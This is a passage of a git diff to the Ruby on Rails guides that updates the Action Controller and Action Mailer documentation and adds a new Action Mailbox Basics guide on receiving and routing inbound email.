`request` | Purpose | | ----------------------------------------- | -------------------------------------------------------------------------------- | @@ -836,7 +836,7 @@ Rails collects all of the parameters sent along with the request in the `params` ### The `response` Object -The response object is not usually used directly, but is built up during the execution of the action and rendering of the data that is being sent back to the user, but sometimes - like in an after filter - it can be useful to access the response directly. Some of these accessor methods also have setters, allowing you to change their values. +The response object is not usually used directly, but is built up during the execution of the action and rendering of the data that is being sent back to the user, but sometimes - like in an after filter - it can be useful to access the response directly. Some of these accessor methods also have setters, allowing you to change their values. To get a full list of the available methods, refer to the [Rails API documentation](https://api.rubyonrails.org/classes/ActionDispatch/Response.html) and [Rack Documentation](https://www.rubydoc.info/github/rack/rack/Rack/Response). | Property of `response` | Purpose | | ---------------------- | --------------------------------------------------------------------------------------------------- | @@ -855,7 +855,7 @@ If you want to set custom headers for a response then `response.headers` is the response.headers["Content-Type"] = "application/pdf" ``` -Note: in the above case it would make more sense to use the `content_type` setter directly. +NOTE: In the above case it would make more sense to use the `content_type` setter directly. HTTP Authentications -------------------- @@ -1116,7 +1116,7 @@ Rails default exception handling displays a "500 Server Error" message for all e ### The Default 500 and 404 Templates -By default a production application will render either a 404 or a 500 error message, in the development environment all unhandled exceptions are raised. These messages are contained in static HTML files in the `public` folder, in `404.html` and `500.html` respectively. You can customize these files to add some extra information and style, but remember that they are static HTML; i.e. you can't use ERB, SCSS, CoffeeScript, or layouts for them. +By default a production application will render either a 404 or a 500 error message, in the development environment all unhandled exceptions are raised. These messages are contained in static HTML files in the public folder, in `404.html` and `500.html` respectively. You can customize these files to add some extra information and style, but remember that they are static HTML; i.e. you can't use ERB, SCSS, CoffeeScript, or layouts for them. ### `rescue_from` @@ -1170,7 +1170,7 @@ class ClientsController < ApplicationController end ``` -WARNING: You shouldn't do `rescue_from Exception` or `rescue_from StandardError` unless you have a particular reason as it will cause serious side-effects (e.g. you won't be able to see exception details and tracebacks during development). +WARNING: Using `rescue_from` with `Exception` or `StandardError` would cause serious side-effects as it prevents Rails from handling exceptions properly. As such, it is not recommended to do so unless there is a strong reason. NOTE: When running in the production environment, all `ActiveRecord::RecordNotFound` errors render the 404 error page. Unless you need @@ -1181,22 +1181,6 @@ NOTE: Certain exceptions are only rescuable from the `ApplicationController` cla Force HTTPS protocol -------------------- -Sometime you might want to force a particular controller to only be accessible via an HTTPS protocol for security reasons. You can use the `force_ssl` method in your controller to enforce that: - -```ruby -class DinnerController - force_ssl -end -``` - -Just like the filter, you could also pass `:only` and `:except` to enforce the secure connection only to specific actions: - -```ruby -class DinnerController - force_ssl only: :cheeseburger - # or - force_ssl except: :cheeseburger -end -``` - -Please note that if you find yourself adding `force_ssl` to many controllers, you may want to force the whole application to use HTTPS instead. In that case, you can set the `config.force_ssl` in your environment file. +If you'd like to ensure that communication to your controller is only possible +via HTTPS, you should do so by enabling the `ActionDispatch::SSL` middleware via +`config.force_ssl` in your environment configuration. diff --git a/guides/source/action_mailbox_basics.md b/guides/source/action_mailbox_basics.md new file mode 100644 index 0000000000..c90892d456 --- /dev/null +++ b/guides/source/action_mailbox_basics.md @@ -0,0 +1,398 @@ +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** + +Action Mailbox Basics +===================== + +This guide provides you with all you need to get started in receiving +emails to your application. + +After reading this guide, you will know: + +* How to receive email within a Rails application. +* How to configure Action Mailbox. +* How to generate and route emails to a mailbox. +* How to test incoming emails. + +-------------------------------------------------------------------------------- + +Introduction +------------ + +Action Mailbox routes incoming emails to controller-like mailboxes for +processing in Rails. It ships with ingresses for Amazon SES, Mailgun, Mandrill, +Postmark, and SendGrid. You can also handle inbound mails directly via the +built-in Exim, Postfix, and Qmail ingresses. + +The inbound emails are turned into `InboundEmail` records using Active Record +and feature lifecycle tracking, storage of the original email on cloud storage +via Active Storage, and responsible data handling with +on-by-default incineration. + +These inbound emails are routed asynchronously using Active Job to one or +several dedicated mailboxes, which are capable of interacting directly +with the rest of your domain model. + +## Setup + +Install migrations needed for `InboundEmail` and ensure Active Storage is set up: + +```bash +$ rails action_mailbox:install +$ rails db:migrate +``` + +## Configuration + +### Amazon SES + +Install the [`aws-sdk-sns`](https://rubygems.org/gems/aws-sdk-sns) gem: + +```ruby +# Gemfile +gem "aws-sdk-sns", ">= 1.9.0", require: false +``` + +Tell Action Mailbox to accept emails from SES: + +```ruby +# config/environments/production.rb +config.action_mailbox.ingress = :amazon +``` + +[Configure SES](https://docs.aws.amazon.com/ses/latest/DeveloperGuide/receiving-email-notifications.html) +to deliver emails to your application via POST requests to +`/rails/action_mailbox/amazon/inbound_emails`. If your application lived at +`https://example.com`, you would specify the fully-qualified URL +`https://example.com/rails/action_mailbox/amazon/inbound_emails`. + +### Exim + +Tell Action Mailbox to accept emails from an SMTP relay: + +```ruby +# config/environments/production.rb +config.action_mailbox.ingress = :relay +``` + +Generate a strong password that Action Mailbox can use to authenticate requests to the relay ingress. + +Use `rails credentials:edit` to add the password to your application's encrypted credentials under +`action_mailbox.ingress_password`, where Action Mailbox will automatically find it: + +```yaml +action_mailbox: + ingress_password: ... +``` + +Alternatively, provide the password in the `RAILS_INBOUND_EMAIL_PASSWORD` environment variable. + +Configure Exim to pipe inbound emails to `bin/rails action_mailbox:ingress:exim`, +providing the `URL` of the relay ingress and the `INGRESS_PASSWORD` you +previously generated. If your application lived at `https://example.com`, the +full command would look like this: + +```shell +bin/rails action_mailbox:ingress:exim URL=https://example.com/rails/action_mailbox/relay/inbound_emails INGRESS_PASSWORD=... +``` + +### Mailgun + +Give Action Mailbox your +[Mailgun API key](https://help.mailgun.com/hc/en-us/articles/203380100-Where-can-I-find-my-API-key-and-SMTP-credentials) +so it can authenticate requests to the Mailgun ingress. + +Use `rails credentials:edit` to add your API key to your application's +encrypted credentials under `action_mailbox.mailgun_api_key`, +where Action Mailbox will automatically find it: + +```yaml +action_mailbox: + mailgun_api_key: ... +``` + +Alternatively, provide your API key in the `MAILGUN_INGRESS_API_KEY` environment +variable. + +Tell Action Mailbox to accept emails from Mailgun: + +```ruby +# config/environments/production.rb +config.action_mailbox.ingress = :mailgun +``` + +[Configure Mailgun](https://documentation.mailgun.com/en/latest/user_manual.html#receiving-forwarding-and-storing-messages) +to forward inbound emails to `/rails/action_mailbox/mailgun/inbound_emails/mime`. +If your application lived at `https://example.com`, you would specify the +fully-qualified URL `https://example.com/rails/action_mailbox/mailgun/inbound_emails/mime`. + +### Mandrill + +Give Action Mailbox your Mandrill API key so it can authenticate requests to +the Mandrill ingress. + +Use `rails credentials:edit` to add your API key to your application's +encrypted credentials under `action_mailbox.mandrill_api_key`, +where Action Mailbox will automatically find it: + +```yaml +action_mailbox: + mandrill_api_key: ... +``` + +Alternatively, provide your API key in the `MANDRILL_INGRESS_API_KEY` +environment variable. + +Tell Action Mailbox to accept emails from Mandrill: + +```ruby +# config/environments/production.rb +config.action_mailbox.ingress = :mandrill +``` + +[Configure Mandrill](https://mandrill.zendesk.com/hc/en-us/articles/205583197-Inbound-Email-Processing-Overview) +to route inbound emails to `/rails/action_mailbox/mandrill/inbound_emails`. +If your application lived at `https://example.com`, you would specify +the fully-qualified URL `https://example.com/rails/action_mailbox/mandrill/inbound_emails`. + +### Postfix + +Tell Action Mailbox to accept emails from an SMTP relay: + +```ruby +# config/environments/production.rb +config.action_mailbox.ingress = :relay +``` + +Generate a strong password that Action Mailbox can use to authenticate requests to the relay ingress. + +Use `rails credentials:edit` to add the password to your application's encrypted credentials under +`action_mailbox.ingress_password`, where Action Mailbox will automatically find it: + +```yaml +action_mailbox: + ingress_password: ... +``` + +Alternatively, provide the password in the `RAILS_INBOUND_EMAIL_PASSWORD` environment variable. + +[Configure Postfix](https://serverfault.com/questions/258469/how-to-configure-postfix-to-pipe-all-incoming-email-to-a-script) +to pipe inbound emails to `bin/rails action_mailbox:ingress:postfix`, providing +the `URL` of the Postfix ingress and the `INGRESS_PASSWORD` you previously +generated. If your application lived at `https://example.com`, the full command +would look like this: + +```shell +$ bin/rails action_mailbox:ingress:postfix URL=https://example.com/rails/action_mailbox/relay/inbound_emails INGRESS_PASSWORD=... +``` + +### Postmark + +Tell Action Mailbox to accept emails from Postmark: + +```ruby +# config/environments/production.rb +config.action_mailbox.ingress = :postmark +``` + +Generate a strong password that Action Mailbox can use to authenticate +requests to the Postmark ingress. + +Use `rails credentials:edit` to add the password to your application's +encrypted credentials under `action_mailbox.ingress_password`, +where Action Mailbox will automatically find it: + +```yaml +action_mailbox: + ingress_password: ... +``` + +Alternatively, provide the password in the `RAILS_INBOUND_EMAIL_PASSWORD` +environment variable. + +[Configure Postmark inbound webhook](https://postmarkapp.com/manual#configure-your-inbound-webhook-url) +to forward inbound emails to `/rails/action_mailbox/postmark/inbound_emails` with the username `actionmailbox` +and the password you previously generated. If your application lived at `https://example.com`, you would +configure Postmark with the following fully-qualified URL: + +``` +https://actionmailbox:PASSWORD@example.com/rails/action_mailbox/postmark/inbound_emails +``` + +NOTE: When configuring your Postmark inbound webhook, be sure to check the box labeled **"Include raw email content in JSON payload"**. +Action Mailbox needs the raw email content to work. + +### Qmail + +Tell Action Mailbox to accept emails from an SMTP relay: + +```ruby +# config/environments/production.rb +config.action_mailbox.ingress = :relay +``` + +Generate a strong password that Action Mailbox can use to authenticate requests to the relay ingress. + +Use `rails credentials:edit` to add the password to your application's encrypted credentials under +`action_mailbox.ingress_password`, where Action Mailbox will automatically find it: + +```yaml +action_mailbox: + ingress_password: ... +``` + +Alternatively, provide the password in the `RAILS_INBOUND_EMAIL_PASSWORD` environment variable. + +Configure Qmail to pipe inbound emails to `bin/rails action_mailbox:ingress:qmail`, +providing the `URL` of the relay ingress and the `INGRESS_PASSWORD` you +previously generated. If your application lived at `https://example.com`, the +full command would look like this: + +```shell +bin/rails action_mailbox:ingress:qmail URL=https://example.com/rails/action_mailbox/relay/inbound_emails INGRESS_PASSWORD=... +``` + +### SendGrid + +Tell Action Mailbox to accept emails from SendGrid: + +```ruby +# config/environments/production.rb +config.action_mailbox.ingress = :sendgrid +``` + +Generate a strong password that Action Mailbox can use to authenticate +requests to the SendGrid ingress. + +Use `rails credentials:edit` to add the password to your application's +encrypted credentials under `action_mailbox.ingress_password`, +where Action Mailbox will automatically find it: + +```yaml +action_mailbox: + ingress_password: ... +``` + +Alternatively, provide the password in the `RAILS_INBOUND_EMAIL_PASSWORD` +environment variable. + +[Configure SendGrid Inbound Parse](https://sendgrid.com/docs/for-developers/parsing-email/setting-up-the-inbound-parse-webhook/) +to forward inbound emails to +`/rails/action_mailbox/sendgrid/inbound_emails` with the username `actionmailbox` +and the password you previously generated. If your application lived at `https://example.com`, +you would configure SendGrid with the following URL: + +``` +https://actionmailbox:PASSWORD@example.com/rails/action_mailbox/sendgrid/inbound_emails +``` + +NOTE: When configuring your SendGrid Inbound Parse webhook, be sure to check the box labeled **“Post the raw, full MIME message.”** Action Mailbox needs the raw MIME message to work. + +## Examples + +Configure basic routing: + +```ruby +# app/mailboxes/application_mailbox.rb +class ApplicationMailbox < ActionMailbox::Base + routing /^save@/i => :forwards + routing /@replies\./i => :replies +end +``` + +Then set up a mailbox: + +```ruby +# Generate new mailbox +$ bin/rails generate mailbox forwards +``` + +```ruby +# app/mailboxes/forwards_mailbox.rb +class ForwardsMailbox < ApplicationMailbox + # Callbacks specify prerequisites to processing + before_processing :require_forward + + def process + if forwarder.buckets.one? + record_forward + else + stage_forward_and_request_more_details + end + end + + private + def require_forward + unless message.forward? + # Use Action Mailers to bounce incoming emails back to sender – this halts processing + bounce_with Forwards::BounceMailer.missing_forward( + inbound_email, forwarder: forwarder + ) + end + end + + def forwarder + @forwarder ||= Person.where(email_address: mail.from) + end + + def record_forward + forwarder.buckets.first.record \ + Forward.new forwarder: forwarder, subject: message.subject, content: mail.content + end + + def stage_forward_and_request_more_details + Forwards::RoutingMailer.choose_project(mail).deliver_now + end +end +``` + +## Incineration of InboundEmails + +By default, an InboundEmail that has been successfully processed will be +incinerated after 30 days. This ensures you're not holding on to people's data +willy-nilly after they may have canceled their accounts or deleted their +content. The intention is that after you've processed an email, you should have +extracted all the data you needed and turned it into domain models and content +on your side of the application. The InboundEmail simply stays in the system +for the extra time to provide debugging and forensics options. + +The actual incineration is done via the `IncinerationJob` that's scheduled +to run after `config.action_mailbox.incinerate_after` time. This value is +by default set to `30.days`, but you can change it in your production.rb +configuration. (Note that this far-future incineration scheduling relies on +your job queue being able to hold jobs for that long.) + +## Working with Action Mailbox in development + +It's helpful to be able to test incoming emails in development without actually +sending and receiving real emails. To accomplish this, there's a conductor +controller mounted at `/rails/conductor/action_mailbox/inbound_emails`, +which gives you an index of all the InboundEmails in the system, their +state of processing, and a form to create a new InboundEmail as well. + +## Testing mailboxes + +Example: + +```ruby +class ForwardsMailboxTest < ActionMailbox::TestCase + test "directly recording a client forward for a forwarder and forwardee corresponding to one project" do + assert_difference -> { people(:david).buckets.first.recordings.count } do + receive_inbound_email_from_mail \ + to: 'save@example.com', + from: people(:david).email_address, + subject: "Fwd: Status update?", + body: <<~BODY + --- Begin forwarded message --- + From: Frank Holland <frank@microsoft.com> + + What's the status? + BODY + end + + recording = people(:david).buckets.first.recordings.last + assert_equal people(:david), recording.creator + assert_equal "Status update?", recording.forward.subject + assert_match "What's the status?", recording.forward.content.to_s + end +end +``` diff --git a/guides/source/action_mailer_basics.md b/guides/source/action_mailer_basics.md index 5346b7c32b..f600cf29ce 100644 --- a/guides/source/action_mailer_basics.md +++ b/guides/source/action_mailer_basics.md @@ -1,15 +1,15 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Action Mailer Basics ==================== -This guide provides you with all you need to get started in sending and -receiving emails from and to your application, and many internals of Action +This guide provides you with all you need to get started in sending +emails from and to your application, and many internals of Action Mailer. It also covers how to test your mailers. After reading this guide, you will know: -* How to send and receive email within a Rails application. +* How to send email within a Rails application. * How to generate and edit an Action Mailer class and mailer view. * How to configure Action Mailer for your environment. * How to test your Action Mailer classes. @@ -20,9 +20,18 @@ Introduction ------------ Action Mailer allows you to send emails from your application using mailer classes -and views. Mailers work very similarly to controllers. They inherit from -`ActionMailer::Base` and live in `app/mailers`, and they have associated views -that appear in `app/views`. +and views. + +#### Mailers are similar to controllers + +They inherit from `ActionMailer::Base` and live in `app/mailers`. Mailers also work +very similarly to controllers. Some examples of similarities are enumerated below. +Mailers have: + +* Actions, and also, associated views that appear in `app/views`. +* Instance variables that are accessible in views. +* The ability to utilise layouts and partials. +* The ability to access a params hash. Sending Emails -------------- @@ -35,7 +44,7 @@ views. #### Create the Mailer ```bash -$ bin/rails generate mailer UserMailer +$ rails generate mailer UserMailer create app/mailers/user_mailer.rb create app/mailers/application_mailer.rb invoke erb @@ -60,11 +69,10 @@ end ``` As you can see, you can generate mailers just like you use other generators with -Rails. Mailers are conceptually similar to controllers, and so we get a mailer, -a directory for views, and a test. +Rails. If you didn't want to use a generator, you could create your own file inside of -app/mailers, just make sure that it inherits from `ActionMailer::Base`: +`app/mailers`, just make sure that it inherits from `ActionMailer::Base`: ```ruby class MyMailer < ActionMailer::Base @@ -73,10 +81,9 @@ end #### Edit the Mailer -Mailers are very similar to Rails controllers. They also have methods called -"actions" and use views to structure the content. Where a controller generates -content like HTML to send back to the client, a Mailer creates a message to be -delivered via email. +Mailers have methods called "actions" and they use views to structure their content. +Where a controller generates content like HTML to send back to the client, a Mailer +creates a message to be delivered via email. `app/mailers/user_mailer.rb` contains an empty mailer: @@ -92,8 +99,8 @@ registered email address: class UserMailer < ApplicationMailer default from: 'notifications@example.com' - def welcome_email(user) - @user = user + def welcome_email + @user = params[:user] @url = 'http://example.com/login' mail(to: @user.email, subject: 'Welcome to My Awesome Site') end @@ -110,9 +117,6 @@ messages in this class. This can be overridden on a per-email basis. * `mail` - The actual email message, we are passing the `:to` and `:subject` headers in. -Just like controllers, any instance variables we define in the method become -available for use in the views. - #### Create a Mailer View Create a file called `welcome_email.html.erb` in `app/views/user_mailer/`. This @@ -160,23 +164,23 @@ When you call the `mail` method now, Action Mailer will detect the two templates #### Calling the Mailer Mailers are really just another way to render a view. Instead of rendering a -view and sending out the HTTP protocol, they are just sending it out through the -email protocols instead. Due to this, it makes sense to just have your +view and sending it over the HTTP protocol, they are just sending it out through +the email protocols instead. Due to this, it makes sense to just have your controller tell the Mailer to send an email when a user is successfully created. -Setting this up is painfully simple. +Setting this up is simple. First, let's create a simple `User` scaffold: ```bash -$ bin/rails generate scaffold user name email login -$ bin/rails db:migrate +$ rails generate scaffold user name email login +$ rails db:migrate ``` Now that we have a user model to play with, we will just edit the `app/controllers/users_controller.rb` make it instruct the `UserMailer` to deliver an email to the newly created user by editing the create action and inserting a -call to `UserMailer.welcome_email` right after the user is successfully saved. +call to `UserMailer.with(user: @user).welcome_email` right after the user is successfully saved. Action Mailer is nicely integrated with Active Job so you can send emails outside of the request-response cycle, so the user doesn't have to wait on it: @@ -191,7 +195,7 @@ class UsersController < ApplicationController respond_to do |format| if @user.save # Tell the UserMailer to send a welcome email after save - UserMailer.welcome_email(@user).deliver_later + UserMailer.with(user: @user).welcome_email.deliver_later format.html { redirect_to(@user, notice: 'User was successfully created.') } format.json { render json: @user, status: :created, location: @user } @@ -213,6 +217,8 @@ pending jobs on restart. If you need a persistent backend, you will need to use an Active Job adapter that has a persistent backend (Sidekiq, Resque, etc). +NOTE: When calling `deliver_later` the job will be placed under `mailers` queue. Make sure Active Job adapter support it otherwise the job may be silently ignored preventing email delivery. You can change that by specifying `config.action_mailer.deliver_later_queue_name` option. + If you want to send emails right away (from a cronjob for example) just call `deliver_now`: @@ -220,16 +226,21 @@ If you want to send emails right away (from a cronjob for example) just call class SendWeeklySummary def run User.find_each do |user| - UserMailer.weekly_summary(user).deliver_now + UserMailer.with(user: user).weekly_summary.deliver_now end end end ``` +Any key value pair passed to `with` just becomes the `params` for the mailer +action. So `with(user: @user, account: @user.account)` makes `params[:user]` and +`params[:account]` available in the mailer action. Just like controllers have +params. + The method `welcome_email` returns an `ActionMailer::MessageDelivery` object which can then just be told `deliver_now` or `deliver_later` to send itself out. The `ActionMailer::MessageDelivery` object is just a wrapper around a `Mail::Message`. If -you want to inspect, alter or do anything else with the `Mail::Message` object you can +you want to inspect, alter, or do anything else with the `Mail::Message` object you can access it with the `message` method on the `ActionMailer::MessageDelivery` object. ### Auto encoding header values @@ -261,7 +272,7 @@ Action Mailer makes it very easy to add attachments. * Pass the file name and content and Action Mailer and the [Mail gem](https://github.com/mikel/mail) will automatically guess the - mime_type, set the encoding and create the attachment. + mime_type, set the encoding, and create the attachment. ```ruby attachments['filename.jpg'] = File.read('/path/to/filename.jpg') @@ -331,7 +342,7 @@ with the addresses separated by commas. ```ruby class AdminMailer < ApplicationMailer - default to: Proc.new { Admin.pluck(:email) }, + default to: -> { Admin.pluck(:email) }, from: 'notification@example.com' def new_registration(user) @@ -351,8 +362,8 @@ address when they receive the email. The trick to doing that is to format the email address in the format `"Full Name" <email>`. ```ruby -def welcome_email(user) - @user = user +def welcome_email + @user = params[:user] email_with_name = %("#{@user.name}" <#{@user.email}>) mail(to: email_with_name, subject: 'Welcome to My Awesome Site') end @@ -372,8 +383,8 @@ To change the default mailer view for your action you do something like: class UserMailer < ApplicationMailer default from: 'notifications@example.com' - def welcome_email(user) - @user = user + def welcome_email + @user = params[:user] @url = 'http://example.com/login' mail(to: @user.email, subject: 'Welcome to My Awesome Site', @@ -394,13 +405,13 @@ templates or even render inline or text without using a template file: class UserMailer < ApplicationMailer default from: 'notifications@example.com' - def welcome_email(user) - @user = user + def welcome_email + @user = params[:user] @url = 'http://example.com/login' mail(to: @user.email, subject: 'Welcome to My Awesome Site') do |format| format.html { render 'another_template' } - format.text { render text: 'Render text' } + format.text { render plain: 'Render text' } end end end @@ -411,9 +422,24 @@ use the rendered text for the text part. The render command is the same one used inside of Action Controller, so you can use all the same options, such as `:text`, `:inline` etc. +If you would like to render a template located outside of the default `app/views/mailer_name/` directory, you can apply the `prepend_view_path`, like so: + +```ruby +class UserMailer < ApplicationMailer + prepend_view_path "custom/path/to/mailer/view" + + # This will try to load "custom/path/to/mailer/view/welcome_email" template + def welcome_email + # ... + end +end +``` + +You can also consider using the [append_view_path](https://guides.rubyonrails.org/action_view_overview.html#view-paths) method. + #### Caching mailer view -You can do cache in mailer views like in application views using `cache` method. +You can perform fragment caching in mailer views like in application views using the `cache` method. ``` <% cache do %> @@ -427,6 +453,9 @@ And in order to use this feature, you need to configure your application with th config.action_mailer.perform_caching = true ``` +Fragment caching is also supported in multipart emails. +Read more about caching in the [Rails caching guide](caching_with_rails.html). + ### Action Mailer Layouts Just like controller views, you can also have mailer layouts. The layout name @@ -450,8 +479,8 @@ the format block to specify different layouts for different formats: ```ruby class UserMailer < ApplicationMailer - def welcome_email(user) - mail(to: user.email) do |format| + def welcome_email + mail(to: params[:user].email) do |format| format.html { render layout: 'my_layout' } format.text end @@ -474,7 +503,7 @@ special URL that renders them. In the above example, the preview class for ```ruby class UserMailerPreview < ActionMailer::Preview def welcome_email - UserMailer.welcome_email(User.first) + UserMailer.with(user: User.first).welcome_email end end ``` @@ -525,7 +554,7 @@ By using the full URL, your links will now work in your emails. #### Generating URLs with `url_for` -`url_for` generate full URL by default in templates. +`url_for` generates a full URL by default in templates. If you did not configure the `:host` option globally make sure to pass it to `url_for`. @@ -544,14 +573,15 @@ web addresses. Thus, you should always use the "_url" variant of named route helpers. If you did not configure the `:host` option globally make sure to pass it to the -url helper. +URL helper. ```erb <%= user_url(@user, host: 'example.com') %> ``` -NOTE: non-`GET` links require [jQuery UJS](https://github.com/rails/jquery-ujs) -and won't work in mailer templates. They will result in normal `GET` requests. +NOTE: non-`GET` links require [rails-ujs](https://github.com/rails/rails/blob/master/actionview/app/assets/javascripts) or +[jQuery UJS](https://github.com/rails/jquery-ujs), and won't work in mailer templates. +They will result in normal `GET` requests. ### Adding images in Action Mailer Views @@ -559,7 +589,7 @@ Unlike controllers, the mailer instance doesn't have any context about the incoming request so you'll need to provide the `:asset_host` parameter yourself. As the `:asset_host` usually is consistent across the application you can -configure it globally in config/application.rb: +configure it globally in `config/application.rb`: ```ruby config.action_mailer.asset_host = 'http://example.com' @@ -574,7 +604,7 @@ Now you can display an image inside your email. ### Sending Multipart Emails Action Mailer will automatically send multipart emails if you have different -templates for the same action. So, for our UserMailer example, if you have +templates for the same action. So, for our `UserMailer` example, if you have `welcome_email.text.erb` and `welcome_email.html.erb` in `app/views/user_mailer`, Action Mailer will automatically send a multipart email with the HTML and text versions setup as different parts. @@ -590,12 +620,12 @@ mailer action. ```ruby class UserMailer < ApplicationMailer - def welcome_email(user, company) - @user = user + def welcome_email + @user = params[:user] @url = user_url(@user) - delivery_options = { user_name: company.smtp_user, - password: company.smtp_password, - address: company.smtp_host } + delivery_options = { user_name: params[:company].smtp_user, + password: params[:company].smtp_password, + address: params[:company].smtp_host } mail(to: @user.email, subject: "Please see the Terms and Conditions attached", delivery_method_options: delivery_options) @@ -612,57 +642,17 @@ will default to `text/plain` otherwise. ```ruby class UserMailer < ApplicationMailer - def welcome_email(user, email_body) - mail(to: user.email, - body: email_body, + def welcome_email + mail(to: params[:user].email, + body: params[:email_body], content_type: "text/html", subject: "Already rendered!") end end ``` -Receiving Emails ----------------- - -Receiving and parsing emails with Action Mailer can be a rather complex -endeavor. Before your email reaches your Rails app, you would have had to -configure your system to somehow forward emails to your app, which needs to be -listening for that. So, to receive emails in your Rails app you'll need to: - -* Implement a `receive` method in your mailer. - -* Configure your email server to forward emails from the address(es) you would - like your app to receive to `/path/to/app/bin/rails runner - 'UserMailer.receive(STDIN.read)'`. - -Once a method called `receive` is defined in any mailer, Action Mailer will -parse the raw incoming email into an email object, decode it, instantiate a new -mailer, and pass the email object to the mailer `receive` instance -method. Here's an example: - -```ruby -class UserMailer < ApplicationMailer - def receive(email) - page = Page.find_by(address: email.to.first) - page.emails.create( - subject: email.subject, - body: email.body - ) - - if email.has_attachments? - email.attachments.each do |attachment| - page.attachments.create({ - file: attachment, - description: email.subject - }) - end - end - end -end -``` - Action Mailer Callbacks ---------------------------- +----------------------- Action Mailer allows for you to specify a `before_action`, `after_action` and `around_action`. @@ -673,24 +663,43 @@ Action Mailer allows for you to specify a `before_action`, `after_action` and * You could use a `before_action` to populate the mail object with defaults, delivery_method_options or insert default headers and attachments. +```ruby +class InvitationsMailer < ApplicationMailer + before_action { @inviter, @invitee = params[:inviter], params[:invitee] } + before_action { @account = params[:inviter].account } + + default to: -> { @invitee.email_address }, + from: -> { common_address(@inviter) }, + reply_to: -> { @inviter.email_address_with_name } + + def account_invitation + mail subject: "#{@inviter.name} invited you to their Basecamp (#{@account.name})" + end + + def project_invitation + @project = params[:project] + @summarizer = ProjectInvitationSummarizer.new(@project.bucket) + + mail subject: "#{@inviter.name.familiar} added you to a project in Basecamp (#{@account.name})" + end +end +``` + * You could use an `after_action` to do similar setup as a `before_action` but using instance variables set in your mailer action. ```ruby class UserMailer < ApplicationMailer + before_action { @business, @user = params[:business], params[:user] } + after_action :set_delivery_options, :prevent_delivery_to_guests, :set_business_headers - def feedback_message(business, user) - @business = business - @user = user - mail + def feedback_message end - def campaign_message(business, user) - @business = business - @user = user + def campaign_message end private @@ -734,11 +743,11 @@ files (environment.rb, production.rb, etc...) | Configuration | Description | |---------------|-------------| |`logger`|Generates information on the mailing run if available. Can be set to `nil` for no logging. Compatible with both Ruby's own `Logger` and `Log4r` loggers.| -|`smtp_settings`|Allows detailed configuration for `:smtp` delivery method:<ul><li>`:address` - Allows you to use a remote mail server. Just change it from its default `"localhost"` setting.</li><li>`:port` - On the off chance that your mail server doesn't run on port 25, you can change it.</li><li>`:domain` - If you need to specify a HELO domain, you can do it here.</li><li>`:user_name` - If your mail server requires authentication, set the username in this setting.</li><li>`:password` - If your mail server requires authentication, set the password in this setting.</li><li>`:authentication` - If your mail server requires authentication, you need to specify the authentication type here. This is a symbol and one of `:plain` (will send the password in the clear), `:login` (will send password Base64 encoded) or `:cram_md5` (combines a Challenge/Response mechanism to exchange information and a cryptographic Message Digest 5 algorithm to hash important information)</li><li>`:enable_starttls_auto` - Detects if STARTTLS is enabled in your SMTP server and starts to use it. Defaults to `true`.</li><li>`:openssl_verify_mode` - When using TLS, you can set how OpenSSL checks the certificate. This is really useful if you need to validate a self-signed and/or a wildcard certificate. You can use the name of an OpenSSL verify constant ('none', 'peer', 'client_once', 'fail_if_no_peer_cert') or directly the constant (`OpenSSL::SSL::VERIFY_NONE`, `OpenSSL::SSL::VERIFY_PEER`, ...).</li></ul>| -|`sendmail_settings`|Allows you to override options for the `:sendmail` delivery method.<ul><li>`:location` - The location of the sendmail executable. Defaults to `/usr/sbin/sendmail`.</li><li>`:arguments` - The command line arguments to be passed to sendmail. Defaults to `-i -t`.</li></ul>| +|`smtp_settings`|Allows detailed configuration for `:smtp` delivery method:<ul><li>`:address` - Allows you to use a remote mail server. Just change it from its default `"localhost"` setting.</li><li>`:port` - On the off chance that your mail server doesn't run on port 25, you can change it.</li><li>`:domain` - If you need to specify a HELO domain, you can do it here.</li><li>`:user_name` - If your mail server requires authentication, set the username in this setting.</li><li>`:password` - If your mail server requires authentication, set the password in this setting.</li><li>`:authentication` - If your mail server requires authentication, you need to specify the authentication type here. This is a symbol and one of `:plain` (will send the password in the clear), `:login` (will send password Base64 encoded) or `:cram_md5` (combines a Challenge/Response mechanism to exchange information and a cryptographic Message Digest 5 algorithm to hash important information)</li><li>`:enable_starttls_auto` - Detects if STARTTLS is enabled in your SMTP server and starts to use it. Defaults to `true`.</li><li>`:openssl_verify_mode` - When using TLS, you can set how OpenSSL checks the certificate. This is really useful if you need to validate a self-signed and/or a wildcard certificate. You can use the name of an OpenSSL verify constant ('none' or 'peer') or directly the constant (`OpenSSL::SSL::VERIFY_NONE` or `OpenSSL::SSL::VERIFY_PEER`).</li></ul>| +|`sendmail_settings`|Allows you to override options for the `:sendmail` delivery method.<ul><li>`:location` - The location of the sendmail executable. Defaults to `/usr/sbin/sendmail`.</li><li>`:arguments` - The command line arguments to be passed to sendmail. Defaults to `-i`.</li></ul>| |`raise_delivery_errors`|Whether or not errors should be raised if the email fails to be delivered. This only works if the external email server is configured for immediate delivery.| -|`delivery_method`|Defines a delivery method. Possible values are:<ul><li>`:smtp` (default), can be configured by using `config.action_mailer.smtp_settings`.</li><li>`:sendmail`, can be configured by using `config.action_mailer.sendmail_settings`.</li><li>`:file`: save emails to files; can be configured by using `config.action_mailer.file_settings`.</li><li>`:test`: save emails to `ActionMailer::Base.deliveries` array.</li></ul>See [API docs](http://api.rubyonrails.org/classes/ActionMailer/Base.html) for more info.| -|`perform_deliveries`|Determines whether deliveries are actually carried out when the `deliver` method is invoked on the Mail message. By default they are, but this can be turned off to help functional testing.| +|`delivery_method`|Defines a delivery method. Possible values are:<ul><li>`:smtp` (default), can be configured by using `config.action_mailer.smtp_settings`.</li><li>`:sendmail`, can be configured by using `config.action_mailer.sendmail_settings`.</li><li>`:file`: save emails to files; can be configured by using `config.action_mailer.file_settings`.</li><li>`:test`: save emails to `ActionMailer::Base.deliveries` array.</li></ul>See [API docs](https://api.rubyonrails.org/classes/ActionMailer/Base.html) for more info.| +|`perform_deliveries`|Determines whether deliveries are actually carried out when the `deliver` method is invoked on the Mail message. By default they are, but this can be turned off to help functional testing. If this value is `false`, `deliveries` array will not be populated even if `delivery_method` is `:test`.| |`deliveries`|Keeps an array of all the emails sent out through the Action Mailer with delivery_method :test. Most useful for unit and functional testing.| |`default_options`|Allows you to set default values for the `mail` method options (`:from`, 